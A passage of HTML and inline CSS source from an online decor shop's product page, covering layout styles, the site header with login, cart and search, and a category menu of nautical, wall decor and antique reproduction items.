.woocommerce-message a{color:#fff!important}body.woocommerce .woocommerce-message a.button{color:#ff6633!important}.woocommerce .woocommerce-message a.continue-shopping{background:#fff!important;border:1px solid #fff!important;padding:8px 15px!important;font-size:14px!important}.woocommerce .woocommerce-message a.continue-shopping:hover{padding:8px 15px!important;font-size:14px!important}.single-product .product_meta,.cart_item .product-price del,.cart_item .product-quantity .quantity span{display:none}.pdt-main .et_pb_css_mix_blend_mode_passthrough{width:23.5%!important}.pdt-main .et_pb_css_mix_blend_mode_passthrough{margin-right:2%!important}.image-overlay .et_pb_image_wrap,.image-overlay .et_pb_image_wrap img{width:100%}.et-db #et-boc header.et-l .et_pb_section{padding:0 0}.image-overlay:before{content:'';width:100%;height:100%;left:0;top:0;background:#2222223d;position:absolute;z-index:9}.image-overlay:hover a:before{content:'';width:90%;height:90%;left:5%;top:5%;background:#22222229;position:absolute;z-index:99;border:1px solid #fff}.image-overlay a:after{content:'';position:absolute;top:42%;left:50%;color:#fff;font-size:18px;transform:translate(-50%);text-transform:uppercase;border-bottom:2px solid #fff;line-height:26px;text-shadow:0px 0px 4px #222;z-index:99;width:max-content}.item1 a:after{content:'New Item'}.item3 a:after{content:'NAUTICAL ITEMS'}.item2 a:after{content:'WALL DÉCOR'}.item4 a:after{content:'COUNTRY/OTHER VARIETY'}.item5 a:after{content:'SIGNS'}.item6 a:after{content:'POWEDER COATED METAL'}.item7 a:after{content:'Goastal / Tropical'}.item8 a:after{content:'New AGE'}.item9 a:after{content:'KITCHEN / WINE'}.item10 a:after{content:'HOME DÉCOR'}.item11 a:after{content:'GARDEN ACCENTS'}.item12 a:after{content:'FURNITURE ACCESSORIES'}.item13 a:after{content:'MUSEUM'}.item14 a:after{content:'METAL ART'}.item15 a:after{content:'ANTIQUE REPRODUCTION'}.item16 a:after{content:'FAVORS & GIFTS'}.item17 a:after{content:'PIRATES'}.item18 a:after{content:'CLOSE OUT'}.item20 a:after{content:''}.pdt-main-middle{padding-bottom:0px!important}.pdt-main-middle .et_pb_column_inner_0{margin-right:4%!important}.pdt-main-middle .et_pb_column{width:48%!important}.pdt-main2 .et_pb_css_mix_blend_mode_passthrough{margin-right:2%!important}.pdt-main2 .et_pb_css_mix_blend_mode_passthrough{width:23.5%!important;padding-bottom:5px}.pdt-main2 .et_pb_css_mix_blend_mode_passthrough.et_pb_specialty_column{width:49%!important}.pdt-main-middle2{padding:4% 0!important}.pdt-main-middle2 .et_pb_column{width:100%}.pdt-main{padding-top:15px!important}.image-overlay.item20:hover a:before{content:'';width:96%;height:90%;left:2%;top:5%;background:#22222229;position:absolute;z-index:99;border:1px solid #fff}.mobile-grid .et_pb_css_mix_blend_mode_passthrough{width:48%;margin-right:4%}.mobile-grid .et_pb_css_mix_blend_mode_passthrough img,.item20 img{width:100%!important}.mobile-grid{padding-top:0!important}.page-id-236926 .woocommerce-breadcrumb{display:none}.woocommerce-page .woocommerce-error li a.alert-continue-shopping{font-size:13px!important;background:#fff;color:#891405;padding:6px 20px!important}.woocommerce-page .woocommerce-error li a.alert-continue-shopping:hover{font-size:13px!important;background:#222;color:#fff;padding:6px 20px!important}.page-id-10 .et_pb_section_0_tb_body .et_pb_row form.woocommerce-form-login{background:rgb(208 107 158 / 10%)}.page-id-10 form.woocommerce-form-login input.input-text{background:#fff}.page-id-10 .woocommerce form .form-row select{padding:16px;line-height:1.7em}.page-id-10 .woocommerce form .form-row .woocommerce-button{background:#660033;color:#fff;padding:7px 20px!important;border:0px!important;font-size:14px!important}.woocommerce-page a.button.alt.align-right-btn{float:right}header #main-header-menu.et_pb_menu{width:calc(100% - 210px);display:inline-block;padding-right:10px}header .lwp_menu_cart{width:100px;display:none;text-align:right}header .header-cart{width:210px;display:inline-block;text-align:right}header .header-cart a.mini-cart-info{background:#ff6633;color:#fff!important;padding:6px 11px;border-radius:5px}header .header-cart a.mini-cart-info:hover{background:#a12e1a}header .header-cart .mini-cart-shortcode-wrap{padding:0}.dmc-btn{background-color:#ffffff;transition:all .3s ease;border:1px solid #222;color:#222!important}.dmc-btn:hover{background-color:#222;color:#fff!important}.mini-cart-info:after{content:'My Cart / Checkout'}.header-search{z-index:1}.mobile-header{text-align:center}.mobile-header-menu{margin:0px 0 0px!important;display:inline-block}#mobile_menu3{width:300px!important;margin-left:-65px;margin-top:10px}header .lwp_menu_cart a{color:#ff6633}.quantity-cart{display:inline-block;width:70px;float:left}.quantity-cart input{width:60px!important;height:43px;padding:10px 6px!important}.woocommerce ul.products li.product a.ajax_add_to_cart{margin:0;padding:10px 20px!important;font-weight:bold;border:1px solid #222;font-size:13px!important;color:#000}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button.single_add_to_cart_button,a.add_to_cart_button{color:#000!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button.single_add_to_cart_button:hover{color:#fff!important;background:#000!important}#header-cat-menu .et_mobile_nav_menu{display:none!important}.woocommerce-page .woocommerce-error li a.alert-continue-shopping:after{display:none}#TB_title{border-bottom:0!important}#footer-js{display:none;padding:0;height:0px}@media only screen and (max-width:1480px){header .et_pb_row_1_tb_header .et_pb_column_3_tb_header{width:40%}header .et_pb_row_1_tb_header .et_pb_column_4_tb_header{width:54.5%}}@media only screen and (max-width:1250px){.image-overlay a:after{font-size:14px}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:31.333%!important;margin-right:3%!important;clear:none!important;min-height:510px}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0%!important}header .et_pb_row_1_tb_header .et_pb_column_3_tb_header{width:32%}header .et_pb_row_1_tb_header .et_pb_column_4_tb_header{width:61.5%}}@media only screen and (max-width:1199px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a{font-size:12px!important}.woocommerce-cart .et_pb_gutters1{flex-direction:column}.woocommerce-cart .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:100%}.woocommerce-cart .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:100%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_menu_1_tb_header.et_pb_menu ul li a{font-size:14px!important}#header-cat-menu .et_pb_menu__menu{display:block!important;width:100%;text-align:center}#header-cat-menu .et-menu-nav{display:block}#header-cat-menu .et-menu-nav{display:inline-block!important}#header-cat-menu #menu-cat,#menu-cat li{display:inline-block}header .et_pb_image_1_tb_header{margin-bottom:10px!important}.mobile_menu_bar{top:5px}header .et_pb_row_3_tb_header{z-index:inherit!important}.header-search .et_pb_column_6_tb_header{margin-bottom:10px!important}.header-search .et_pb_column_1_3{z-index:inherit}header .et_pb_row_3_tb_header .et_pb_column_1_3{z-index:inherit!important}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:48%!important;margin-right:2%!important;clear:none!important}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n){margin-right:0%!important}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:2%!important}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:4%!important}}@media only screen and (max-width:950px){.pdt-main .et_pb_css_mix_blend_mode_passthrough{margin-right:4%!important}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:nth-child(2){margin-right:0px!important}.pdt-main .et_pb_css_mix_blend_mode_passthrough{width:48%!important}.image-overlay img{width:100%!important}.pdt-main-middle .et_pb_column_inner_0{margin-right:0%!important}.pdt-main-middle .et_pb_column{width:100%!important}.pdt-main2 .et_pb_css_mix_blend_mode_passthrough{margin-right:2%!important}.pdt-main2 .et_pb_css_mix_blend_mode_passthrough{width:48%!important;padding-bottom:5px}.pdt-main2 .et_pb_css_mix_blend_mode_passthrough.et_pb_specialty_column{width:100%!important}header .lwp_menu_cart{text-align:center}}@media only screen and (max-width:768px){#share-cart-url-button-container{position:static;bottom:0;padding:0 10px}#share-cart-url-button-container a{width:100%;text-align:center}div#TB_window{width:90%!important;margin:0!important;transform:translate(-50%,-50%)}#TB_ajaxContent{width:100%!important}}@media only screen and (max-width:767px){.woocommerce .cart .button.wpcss-btn{margin:10px 0}.modalDialogWelcome>div{width:80%}}@media only screen and (max-width:550px){.pdt-main .et_pb_css_mix_blend_mode_passthrough{margin-right:0%!important}.pdt-main .et_pb_css_mix_blend_mode_passthrough{width:100%!important}.woocommerce-page a.button.alt.align-right-btn{float:none;margin-top:10px}.price-group-table.woocommerce ul.products li.product a.ajax_add_to_cart{margin:0;padding:5px 10px!important;font-weight:bold;border:1px solid #222;font-size:12px!important;color:#000}.price-group-table{font-size:13px;line-height:16px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:150px}.woocommerce .products-per-page{float:left!important;margin-left:0!important;margin-bottom:10px}.woocommerce .woocommerce-ordering{float:left}body.woocommerce-page .woocommerce ul.products.columns-4 li.product,body.woocommerce-page.woocommerce-shop .et-l .et_pb_shop .woocommerce ul.products.columns-4 li.product,body.et-db #et-boc .et-l .et_pb_shop ul.products.columns-4 li.product,.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){width:100%!important;margin:0 0 10px!important}.et_pb_gutters3.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:inherit!important}.et-db #et-boc .et-l .nav#menu-cat li.et-reverse-direction-nav li ul{top:40px;left:0;right:auto}.dmc-container{width:275px!important;right:0!important}}.quantity{float:left;display:contents}.woocommerce .quantity .qty{line-height:0.7em!important;padding:14px!important}.divi_mini_cart_count>span{background-color:#d53216}.item22 a:after{content:'VACATION HOME FOR RENT \A \A 9 bedroom 8.5 bath Home For Your Family Reunion in Orlando Florida';width:70%;text-align:center;white-space:pre-wrap}</style><link rel='stylesheet' id='berocket_lmp_style-css' href='https://www.globeimports.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Source+Sans+Pro:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.globeimports.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-13506 wp-theme-Divi wp-child-theme-Divi_Child theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header pa-inline-buttons  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div id="login-menu" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-login-menu" class="et-menu nav"><li id="menu-item-235867" class="login-menu et_pb_menu_page_id-235867 menu-item menu-item-type-custom menu-item-object-custom menu-item-235867"><a href="https://www.globeimports.com/my-account/">LOGIN/REGISTER</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header header-logo">
				
				
				
				
				<a href="https://www.globeimports.com/"><span class="et_pb_image_wrap "><img decoding="async" width="580" height="68" src="https://www.globeimports.com/wp-content/uploads/2016/04/logo.png" alt="" title="logo" srcset="https://www.globeimports.com/wp-content/uploads/2016/04/logo.png 580w, https://www.globeimports.com/wp-content/uploads/2016/04/logo-225x26.png 225w, https://www.globeimports.com/wp-content/uploads/2016/04/logo-400x47.png 400w, https://www.globeimports.com/wp-content/uploads/2016/04/logo-300x35.png 300w, https://www.globeimports.com/wp-content/uploads/2016/04/logo-270x32.png 270w" sizes="(max-width: 580px) 100vw, 580px" class="wp-image-2420" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div id="main-header-menu" class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-nav" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64694"><a href="https://www.globeimports.com/">HOME</a></li>
<li class="et_pb_menu_page_id-64695 menu-item menu-item-type-custom menu-item-object-custom menu-item-64695"><a href="https://www.globeimports.com/about-us/">ABOUT US</a></li>
<li class="et_pb_menu_page_id-64696 menu-item menu-item-type-custom menu-item-object-custom menu-item-64696"><a href="https://www.globeimports.com/blog/">BLOG</a></li>
<li class="et_pb_menu_page_id-64697 menu-item menu-item-type-custom menu-item-object-custom menu-item-64697"><a href="https://www.globeimports.com/contact-us/">CONTACT US</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module lwp_menu_cart lwp_menu_cart_0_tb_header">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
			<a  class="lwp_cart_module" href="https://www.globeimports.com/cart/" title="Cart">
				<span class="image_wrap"><span class="lwp_cart_icon et-pb-icon">&#xe07a;</span></span> <span class="lwp_menu_cart_count">0 Items</span>     
			</a>
		
				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header header-cart">
				
				
				
				
				<div class="et_pb_code_inner"><div class="mini-cart-shortcode-wrap"><a href="https://www.globeimports.com/cart/" class="mini-cart-info"><span class="original-cart">&#57466</span><span class="divi_mini_cart_count"><span class="">0</span></span></a>
             <div class="dmc-container">

	<div class="minicart-content">
				<p class='dmc-empty-minicart-text'>
			Empty Cart		</p>
	</div>

</div></div></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header mobile-header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://www.globeimports.com/"><span class="et_pb_image_wrap "><img decoding="async" width="350" height="33" src="https://www.globeimports.com/wp-content/uploads/2023/01/Globe-Imports-Logo.png" alt="" title="Globe-Imports-Logo" srcset="https://www.globeimports.com/wp-content/uploads/2023/01/Globe-Imports-Logo.png 350w, https://www.globeimports.com/wp-content/uploads/2023/01/Globe-Imports-Logo-225x21.png 225w, https://www.globeimports.com/wp-content/uploads/2023/01/Globe-Imports-Logo-300x28.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-64693" /></span></a>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_2_tb_header mobile-header-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-nav-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64694"><a href="https://www.globeimports.com/">HOME</a></li>
<li class="et_pb_menu_page_id-64695 menu-item menu-item-type-custom menu-item-object-custom menu-item-64695"><a href="https://www.globeimports.com/about-us/">ABOUT US</a></li>
<li class="et_pb_menu_page_id-64696 menu-item menu-item-type-custom menu-item-object-custom menu-item-64696"><a href="https://www.globeimports.com/blog/">BLOG</a></li>
<li class="et_pb_menu_page_id-64697 menu-item menu-item-type-custom menu-item-object-custom menu-item-64697"><a href="https://www.globeimports.com/contact-us/">CONTACT US</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module lwp_menu_cart lwp_menu_cart_1_tb_header">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
			<a  class="lwp_cart_module" href="https://www.globeimports.com/cart/" title="Cart">
				<span class="image_wrap"><span class="lwp_cart_icon et-pb-icon">&#xe07a;</span></span> <span class="lwp_menu_cart_count">0 Items</span>     
			</a>
		
				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header header-cart">
				
				
				
				
				<div class="et_pb_code_inner"><div class="mini-cart-shortcode-wrap"><a href="https://www.globeimports.com/cart/" class="mini-cart-info"><span class="original-cart">&#57466</span><span class="divi_mini_cart_count"><span class="">0</span></span></a>
             <div class="dmc-container">

	<div class="minicart-content">
				<p class='dmc-empty-minicart-text'>
			Empty Cart		</p>
	</div>

</div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header header-search et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.globeimports.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="600" data-is-mobile="false" data-page-id="13506" data-tax="" ><form class="aws-search-form" action="https://www.globeimports.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69463b942d457">Search Product</label><input type="search" name="s" id="69463b942d457" value="" class="aws-search-field" placeholder="Search Product" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div id="header-cat-menu" class="et_pb_module et_pb_menu et_pb_menu_3_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-cat" class="et-menu nav"><li class="et_pb_menu_page_id-64711 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64711"><a href="#">Shop by Category</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-252547 menu-item menu-item-type-custom menu-item-object-custom menu-item-252547"><a href="https://www.globeimports.com/product-category/random-special/">Random Specials</a></li>
	<li class="et_pb_menu_page_id-64788 menu-item menu-item-type-custom menu-item-object-custom menu-item-64788"><a href="https://www.globeimports.com/product-category/closeout/">Closeout</a></li>
	<li class="et_pb_menu_page_id-64718 menu-item menu-item-type-custom menu-item-object-custom menu-item-64718"><a href="https://www.globeimports.com/product-category/new-items/">New Items</a></li>
	<li class="et_pb_menu_page_id-64719 menu-item menu-item-type-custom menu-item-object-custom menu-item-64719"><a href="https://www.globeimports.com/product-category/country-other-variety/">Country/Other Variety</a></li>
	<li class="et_pb_menu_page_id-64720 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64720"><a href="https://www.globeimports.com/product-category/nautical-items/">Nautical Items</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64721 menu-item menu-item-type-custom menu-item-object-custom menu-item-64721"><a href="https://www.globeimports.com/product-category/nautical-items/bells/">Bells</a></li>
		<li class="et_pb_menu_page_id-64722 menu-item menu-item-type-custom menu-item-object-custom menu-item-64722"><a href="https://www.globeimports.com/product-category/nautical-items/boats/">Boats</a></li>
		<li class="et_pb_menu_page_id-64723 menu-item menu-item-type-custom menu-item-object-custom menu-item-64723"><a href="https://www.globeimports.com/product-category/nautical-items/captains/">Captains</a></li>
		<li class="et_pb_menu_page_id-64724 menu-item menu-item-type-custom menu-item-object-custom menu-item-64724"><a href="https://www.globeimports.com/product-category/nautical-items/clocks/">Clocks</a></li>
		<li class="et_pb_menu_page_id-64725 menu-item menu-item-type-custom menu-item-object-custom menu-item-64725"><a href="https://www.globeimports.com/product-category/nautical-items/diving/">Diving</a></li>
		<li class="et_pb_menu_page_id-64726 menu-item menu-item-type-custom menu-item-object-custom menu-item-64726"><a href="https://www.globeimports.com/product-category/nautical-items/figurines/">Figurines</a></li>
		<li class="et_pb_menu_page_id-64727 menu-item menu-item-type-custom menu-item-object-custom menu-item-64727"><a href="https://www.globeimports.com/product-category/nautical-items/fishing/">Fishing</a></li>
		<li class="et_pb_menu_page_id-64728 menu-item menu-item-type-custom menu-item-object-custom menu-item-64728"><a href="https://www.globeimports.com/product-category/nautical-items/furniture/">Furniture</a></li>
		<li class="et_pb_menu_page_id-64729 menu-item menu-item-type-custom menu-item-object-custom menu-item-64729"><a href="https://www.globeimports.com/product-category/nautical-items/hooks/">Hooks</a></li>
		<li class="et_pb_menu_page_id-64730 menu-item menu-item-type-custom menu-item-object-custom menu-item-64730"><a href="https://www.globeimports.com/product-category/nautical-items/navigational/">Navigational</a></li>
		<li class="et_pb_menu_page_id-64731 menu-item menu-item-type-custom menu-item-object-custom menu-item-64731"><a href="https://www.globeimports.com/product-category/nautical-items/pirates-nautical-items/">Pirates</a></li>
		<li class="et_pb_menu_page_id-64732 menu-item menu-item-type-custom menu-item-object-custom menu-item-64732"><a href="https://www.globeimports.com/product-category/nautical-items/plaques/">Plaques</a></li>
		<li class="et_pb_menu_page_id-64733 menu-item menu-item-type-custom menu-item-object-custom menu-item-64733"><a href="https://www.globeimports.com/product-category/nautical-items/ships-wheels/">Ships’ Wheels</a></li>
		<li class="et_pb_menu_page_id-64734 menu-item menu-item-type-custom menu-item-object-custom menu-item-64734"><a href="https://www.globeimports.com/product-category/nautical-items/wall-decor-nautical-items/">Wall Decor</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64735 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64735"><a href="https://www.globeimports.com/product-category/wall-decoration/">Wall Decoration</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64736 menu-item menu-item-type-custom menu-item-object-custom menu-item-64736"><a href="https://www.globeimports.com/product-category/wall-decoration/decorative/">Decorative</a></li>
		<li class="et_pb_menu_page_id-64737 menu-item menu-item-type-custom menu-item-object-custom menu-item-64737"><a href="https://www.globeimports.com/product-category/wall-decoration/functional/">Functional</a></li>
		<li class="et_pb_menu_page_id-64738 menu-item menu-item-type-custom menu-item-object-custom menu-item-64738"><a href="https://www.globeimports.com/product-category/wall-decoration/mirrors/">Mirrors</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64739 menu-item menu-item-type-custom menu-item-object-custom menu-item-64739"><a href="https://www.globeimports.com/product-category/signs/">Signs</a></li>
	<li class="et_pb_menu_page_id-64740 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64740"><a href="https://www.globeimports.com/product-category/reproduction-antq/">Antique Reproductions</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64741 menu-item menu-item-type-custom menu-item-object-custom menu-item-64741"><a href="https://www.globeimports.com/product-category/reproduction-antq/african/">African</a></li>
		<li class="et_pb_menu_page_id-64742 menu-item menu-item-type-custom menu-item-object-custom menu-item-64742"><a href="https://www.globeimports.com/product-category/reproduction-antq/americana/">Americana</a></li>
		<li class="et_pb_menu_page_id-64743 menu-item menu-item-type-custom menu-item-object-custom menu-item-64743"><a href="https://www.globeimports.com/product-category/reproduction-antq/classical/">Classical</a></li>
		<li class="et_pb_menu_page_id-64744 menu-item menu-item-type-custom menu-item-object-custom menu-item-64744"><a href="https://www.globeimports.com/product-category/reproduction-antq/egyptian/">Egyptian</a></li>
		<li class="et_pb_menu_page_id-64745 menu-item menu-item-type-custom menu-item-object-custom menu-item-64745"><a href="https://www.globeimports.com/product-category/reproduction-antq/hindu/">Hindu</a></li>
		<li class="et_pb_menu_page_id-64746 menu-item menu-item-type-custom menu-item-object-custom menu-item-64746"><a href="https://www.globeimports.com/product-category/reproduction-antq/medieval/">Medieval</a></li>
		<li class="et_pb_menu_page_id-64747 menu-item menu-item-type-custom menu-item-object-custom menu-item-64747"><a href="https://www.globeimports.com/product-category/reproduction-antq/oriental/">Oriental</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64748 menu-item menu-item-type-custom menu-item-object-custom menu-item-64748"><a href="https://www.globeimports.com/product-category/coastaltropical/">Coastal/Tropical</a></li>
	<li class="et_pb_menu_page_id-64749 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64749"><a href="https://www.globeimports.com/product-category/favorsgifts/">Favors/Gifts</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64750 menu-item menu-item-type-custom menu-item-object-custom menu-item-64750"><a href="https://www.globeimports.com/product-category/favorsgifts/boxes/">Boxes</a></li>
		<li class="et_pb_menu_page_id-64751 menu-item menu-item-type-custom menu-item-object-custom menu-item-64751"><a href="https://www.globeimports.com/product-category/favorsgifts/collectibles/">Collectibles</a></li>
		<li class="et_pb_menu_page_id-64752 menu-item menu-item-type-custom menu-item-object-custom menu-item-64752"><a href="https://www.globeimports.com/product-category/favorsgifts/figurines-favorsgifts/">Figurines</a></li>
		<li class="et_pb_menu_page_id-64753 menu-item menu-item-type-custom menu-item-object-custom menu-item-64753"><a href="https://www.globeimports.com/product-category/favorsgifts/frames/">Frames</a></li>
		<li class="et_pb_menu_page_id-64754 menu-item menu-item-type-custom menu-item-object-custom menu-item-64754"><a href="https://www.globeimports.com/product-category/favorsgifts/golf-lovers/">Golf Lovers</a></li>
		<li class="et_pb_menu_page_id-64755 menu-item menu-item-type-custom menu-item-object-custom menu-item-64755"><a href="https://www.globeimports.com/product-category/favorsgifts/magnets/">Magnets</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64757 menu-item menu-item-type-custom menu-item-object-custom menu-item-64757"><a href="https://www.globeimports.com/product-category/furniture-accessories/">Furniture/Access</a></li>
